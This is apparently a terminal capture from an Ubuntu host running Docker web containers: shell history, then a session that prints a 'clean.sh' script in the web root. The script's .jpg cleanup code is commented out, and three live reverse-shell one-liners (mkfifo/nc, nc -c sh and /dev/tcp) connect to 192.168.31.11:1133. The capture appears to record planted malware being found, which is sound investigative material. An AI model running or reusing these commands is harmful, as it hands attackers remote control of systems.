 57 cd webserver/
58 cd base_nginx_php_56-main
59 ls
60 docker build -t webdata .
61 docker ps -a
62 docker images
63 sudo docker run -d     --name WebData     -p 192.
64 Permission denied
65 /var/run/php/php7.0-fpm.sock
66 sudo vim
67 apt install vim
68 sudo vim /etc/nginx/sites-enabled/default
69 systemctl restart nginx
70 sudo vim /etc/nginx/sites-enabled/default
71 systemctl restart nginx
72 ping 192.168.87.102
73 docker ps -a
74 docker exec -it ec87eb8a81c7 /bin/sh
75 docker ps -a
76 docker start ec87eb8a81c7 6801404902b1 192686b818
77 docker ps -a
78 ifconfig
79 systemctl start nginx
80 systemctl status nginx
81 ifconfig
82 docker ps -a
83 docker logs 6801404902b1
84 clear
85 docker logs 6801404902b1
86 docker ps -a
87 docker exec -it ec87eb8a81c7
88 docker exec -it ec87eb8a81c7 /bin/sh
89 cat
90 history
root@ubuntu:/home/webserver#  docker start ec87eb8a81c7 6801404902b1 192686b818fc
ec87eb8a81c7
6801404902b1
192686b818fc
root@ubuntu:/home/webserver# docker exec -it ec87eb8a81c7 /bin/sh
/var/www/html # ls
clean.sh       clean_jpg.log  index.php      uploads
/var/www/html # cat clean.sh
echo 'OK';
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.31.11 1133 >/tmp/f
nc -c sh 192.168.31.11 1133
sh -i >& /dev/tcp/192.168.31.11/1133
# 定义目标目录
#UPLOADS_DIR="/var/www/html/uploads/"
# 检查目录是否存在
#if [ -d "$UPLOADS_DIR" ]; then
#  echo "正在删除 $UPLOADS_DIR 下的所有 .jpg 文件..."
#  find "$UPLOADS_DIR" -type f -name "*.jpg" -exec rm -f {} \;
#  echo "删除完成。"
#else
#  echo "目录 $UPLOADS_DIR 不存在。"
#fi
/var/www/html #